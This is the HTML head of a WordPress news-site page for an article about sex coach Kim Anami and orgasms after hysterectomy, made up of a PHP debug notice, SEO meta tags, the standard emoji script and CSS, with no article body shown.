

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/
body_size: 19651
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>adventure-travelling</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/baltimorenewsjournal3940/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Had a Hysterectomy? Sex Coach Kim Anami Thinks Your Days of Great Sex Are Far From Over" />
<meta property="og:description" content="Roughly 600,000 women undergo hysterectomies in America each year. However, sexpert Kim Anami says the removal of a woman's uterus and surrounding reproductive organs doesn’t have to lead to weaker, less satisfying sex.     Orgasms are “definitely" />
<meta property="og:image" content="https://www.baltimorenewsjournal.com/wp-content/uploads/2023/10/Kim-Kickback-2.jpeg" />
<meta property="og:url" content="https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/" />
<meta property="og:site_name" content="Baltimore News Journal" />
<meta property="article:published_time" content="2023-08-14T16:35:45+00:00" />
<meta property="article:modified_time" content="2023-10-30T16:36:27+00:00" />
<meta property="og:updated_time" content="2023-10-30T16:36:27+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1600" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Had a Hysterectomy? Sex Coach Kim Anami Thinks Your Days of Great Sex Are Far From Over">
<meta name="twitter:description" content="Roughly 600,000 women undergo hysterectomies in America each year. However, sexpert Kim Anami says the removal of a woman's uterus and surrounding reproductive organs doesn’t have to lead to weaker, less satisfying sex.     Orgasms are “definitely">
<meta name="twitter:image" content="https://www.baltimorenewsjournal.com/wp-content/uploads/2023/10/Kim-Kickback-2.jpeg">
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->


	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Had a Hysterectomy? Sex Coach Kim Anami Thinks Your Days of Great Sex Are Far From Over</title>
	<meta name="description" content="Sex coach Kim Anami shares her thoughts on how women can experience orgasms after hysterectomy and some ways all women can reach the “big O.”" />
	<link rel="canonical" href="https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Had a Hysterectomy? Sex Coach Kim Anami Thinks Your Days of Great Sex Are Far From Over" />
	<meta property="og:description" content="Sex coach Kim Anami shares her thoughts on how women can experience orgasms after hysterectomy and some ways all women can reach the “big O.”" />
	<meta property="og:url" content="https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/" />
	<meta property="og:site_name" content="Baltimore News Journal" />
	<meta property="article:published_time" content="2023-08-14T16:35:45+00:00" />
	<meta property="article:modified_time" content="2023-10-30T16:36:27+00:00" />
	<meta property="og:image" content="https://www.baltimorenewsjournal.com/wp-content/uploads/2023/10/Kim-Kickback-2.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pages" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pages" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/#article","isPartOf":{"@id":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/"},"author":{"name":"Pages","@id":"https://www.baltimorenewsjournal.com/#/schema/person/7c96b9f612cfa4171e98fd7e5a1925ad"},"headline":"Had a Hysterectomy? Sex Coach Kim Anami Thinks Your Days of Great Sex Are Far From Over","datePublished":"2023-08-14T16:35:45+00:00","dateModified":"2023-10-30T16:36:27+00:00","mainEntityOfPage":{"@id":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/"},"wordCount":767,"publisher":{"@id":"https://www.baltimorenewsjournal.com/#organization"},"image":{"@id":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/#primaryimage"},"thumbnailUrl":"https://www.baltimorenewsjournal.com/wp-content/uploads/2023/10/Kim-Kickback-2.jpeg","articleSection":["Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/","url":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/","name":"Had a Hysterectomy? Sex Coach Kim Anami Thinks Your Days of Great Sex Are Far From Over","isPartOf":{"@id":"https://www.baltimorenewsjournal.com/#website"},"primaryImageOfPage":{"@id":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/#primaryimage"},"image":{"@id":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/#primaryimage"},"thumbnailUrl":"https://www.baltimorenewsjournal.com/wp-content/uploads/2023/10/Kim-Kickback-2.jpeg","datePublished":"2023-08-14T16:35:45+00:00","dateModified":"2023-10-30T16:36:27+00:00","description":"Sex coach Kim Anami shares her thoughts on how women can experience orgasms after hysterectomy and some ways all women can reach the “big O.”","breadcrumb":{"@id":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/#primaryimage","url":"https://www.baltimorenewsjournal.com/wp-content/uploads/2023/10/Kim-Kickback-2.jpeg","contentUrl":"https://www.baltimorenewsjournal.com/wp-content/uploads/2023/10/Kim-Kickback-2.jpeg","width":1600,"height":1600,"caption":"Sex Coach Kim Anami"},{"@type":"BreadcrumbList","@id":"https://www.baltimorenewsjournal.com/sex-coach-kim-anami-thinks-your-days-of-great-sex-are-far-from-over/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.baltimorenewsjournal.com/"},{"@type":"ListItem","position":2,"name":"Had a Hysterectomy? Sex Coach Kim Anami Thinks Your Days of Great Sex Are Far From Over"}]},{"@type":"WebSite","@id":"https://www.baltimorenewsjournal.com/#website","url":"https://www.baltimorenewsjournal.com/","name":"Baltimore News Journal","description":"","publisher":{"@id":"https://www.baltimorenewsjournal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.baltimorenewsjournal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.baltimorenewsjournal.com/#organization","name":"Baltimore News Journal","url":"https://www.baltimorenewsjournal.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.baltimorenewsjournal.com/#/schema/logo/image/","url":"https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png","contentUrl":"https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png","width":1595,"height":250,"caption":"Baltimore News Journal"},"image":{"@id":"https://www.baltimorenewsjournal.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.baltimorenewsjournal.com/#/schema/person/7c96b9f612cfa4171e98fd7e5a1925ad","name":"Pages","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.baltimorenewsjournal.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d6d81340f991b022fad517ee4240874759adb3446a002c5f130bc48d20ea0ea?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d6d81340f991b022fad517ee4240874759adb3446a002c5f130bc48d20ea0ea?s=96&d=mm&r=g","caption":"Pages"},"url":"https://www.baltimorenewsjournal.com/author/paiges/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baltimore News Journal &raquo; Feed" href="https://www.baltimorenewsjournal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baltimore News Journal &raquo; Comments Feed" href="https://www.baltimorenewsjournal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.baltimorenewsjournal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.baltimorenewsjournal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://www.baltimorenewsjournal.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
